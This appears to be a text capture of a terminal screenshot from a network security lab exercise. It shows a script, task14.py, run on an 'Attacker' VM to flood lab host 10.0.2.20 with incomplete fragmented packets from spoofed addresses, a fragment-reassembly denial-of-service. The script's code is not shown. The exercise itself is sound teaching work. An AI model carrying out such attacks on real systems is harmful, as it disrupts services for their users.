 Attacker@VM:~/Desktop [Wed Aug 20 16:33:02]$ sudo python3 task14.py
=== Task 1.d: DoS Attack with Incomplete Packets ===
Target: 10.0.2.20
Sending incomplete fragmented packets...
Sending incomplete packet 1/100 from 192.168.1.1
Sending incomplete packet 2/100 from 192.168.1.2
Sending incomplete packet 3/100 from 192.168.1.3
Sending incomplete packet 4/100 from 192.168.1.4
Sending incomplete packet 5/100 from 192.168.1.5
Sending incomplete packet 6/100 from 192.168.1.6
Sending incomplete packet 7/100 from 192.168.1.7
Sending incomplete packet 8/100 from 192.168.1.8
Sending incomplete packet 9/100 from 192.168.1.9